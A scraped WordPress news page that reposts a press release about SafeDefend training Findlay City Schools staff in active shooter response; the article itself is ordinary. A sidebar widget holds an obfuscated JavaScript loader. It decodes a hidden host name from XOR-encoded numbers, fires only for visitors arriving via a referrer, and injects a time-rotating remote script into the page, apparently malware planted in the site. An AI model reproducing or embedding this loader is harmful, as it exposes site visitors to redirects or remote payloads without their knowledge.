<form role="search" method="get" id="searchform_1523" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_1523">Search: </label>
    <input type="text" value="" name="s" id="s_1523" class="search-form__text">
    <button type="submit" id="searchsubmit_1523" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2870" class="post-2870 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-10">January 10, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/">Health - Purple Foxy Ladies</a></p>
<img post-id="2870" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection" title="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>Staff will experience crisis scenarios from law enforcement and fire department personnel.</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/21/4b/d2f2bdcc8760e6e923568eebc73a.jpg" data-wpel-link="external"  rel="nofollow external noopener noreferrer"> <img post-id="2870" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg" alt="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection" title="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>SafeDefend System</b></small> </a> <br /> <small style="font-size: 0.7rem; margin: 5px 0 0 0">The SafeDefend Notification Solution</small> <br /><br /> </div> 
                FINDLAY, Ohio                -                January 10, 2023                                - (<a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a>)
                                <br />
                
<p>SafeDefend, LLC, the nation's leading provider of comprehensive crisis management solutions, and Findlay City Schools announced today that all staff in the Findlay City Schools organization will be receiving active shooter and crisis management training on <strong>Friday, Jan. 13</strong>.<strong> </strong>Findlay City Schools has adjusted the school calendar to be able to provide staff with this valuable training. Dr. Greg Vecchi, Phd, FBI (ret) is the Director of Training for SafeDefend. His experience as the former Chief of the FBI Behavioral Science Unit has been instrumental in developing the most effective, evidence-based, active killer response training available. Dr. Vecchi not only understands the best practices for crisis management and mitigation, but has deep understanding of the behaviors associated with active killers. Staff will be provided training on the SafeDefend system installed recently in Findlay City Schools as well as have an opportunity to engage in scenarios utilizing the SafeDefend system in coordination with Findlay City law enforcement, Findlay City fire, and first responders. The staff will be provided a full day of training to help prepare them to evacuate, evade or engage in an active shooter or life-threatening situation. Findlay first responders are working closely with Findlay City Schools and SafeDefend to provide emergency operation plans to facilitate the coordination of response for any crisis at a school. </p>
<p>"The Findlay City Schools are absolutely at the forefront of school safety. Providing the real-time notification and training that SafeDefend provides combined with their focus on a coordinated and effective law enforcement, fire, and EMT response puts Findlay City Schools as one of, if not the most, safe and prepared school districts in the country," Jeff Green, President of SafeDefend.</p>
<p>"Findlay City Schools has an unwavering commitment to ensuring academic excellence and the safety of staff and students is paramount. Implementation of SafeDefend helps continue our work to ensure that our schools are safe places for learning and growth." Mrs. Krista Crates-Miller, Interim Superintendent, Findlay City Schools.</p>
<p>"I am excited to bring our training to the staff at Findlay City Schools. Although I hope and expect that staff will never have to be involved in an active killer or life-threatening event, the training will empower staff to manage the crisis until help arrives and put them in the best position to ensure everyone gets home safely should it ever happen." Dr. Greg Vecchi, PhD, FBI (ret), Director of Training, SafeDefend, </p>
<p>"SafeDefend coupled with the training on Jan. 13 highlights our commitment to the safety of our students and staff here at Findlay City Schools. We are proud of our proactive approach to providing this additional layer of safety and security, which is an expectation of every parent that trusts us with their child. However, we go much deeper with the partnership to provide a comprehensive notification and response package that is not only a model for communities moving forward but has brought everyone to the table to preplan available resources, communication, and pre-deploy and preassign those roles and responsibilities. All law enforcement, fire, EMS, and others in the community that have a role have these plans, and we are thankful to have this partnership and are proud of our collaborative efforts. The execution of this community-wide tactical plan takes shape and is noticeable in the trainers that will be involved on Jan. 13." Mr. Matthew Cooper, Findlay School Board President, and Findlay Fire Department Battalion Chief.</p>
<p>Findlay City Schools has partnered with SafeDefend to bring this training to their staff and are working together to create the model of school safety for school districts across the country.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Jeff Green        <br />

                    President, SafeDefend, LLC            <br />
        
                    <a href="mailto:jeff@safedefend.com">jeff@safedefend.com</a>
            <br />
        
                    913 856 2800            <br />
                    <br />

        Kelly Young        <br />

                    Findlay City Schools Media Contact            <br />
        
                    <a href="mailto:pr@fcs.org">pr@fcs.org</a>
            <br />
        
                    (567) 250 5021            <br />
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/safedefend-llc-and-findlay-city-schools-to-train-1-000-teachers-and-21926107" data-wpel-link="external"  rel="nofollow external noopener noreferrer">
                    SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcnkyaDAiXQ&hit%2Csum=WyJndGxhYSIsImd0bGEwIiwiM3J5MmgwIiwiM3J5NHU1Il0" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/" content="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection">
<meta itemprop="dateModified" content="2023-01-10">
<meta itemprop="datePublished" content="2023-01-10T18:00:08+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_5223" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_5223">Search: </label>
    <input type="text" value="" name="s" id="s_5223" class="search-form__text">
    <button type="submit" id="searchsubmit_5223" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"90cf71a6ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 09:32:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v90uZt2voEKd7Gk_7k7I8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633586481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>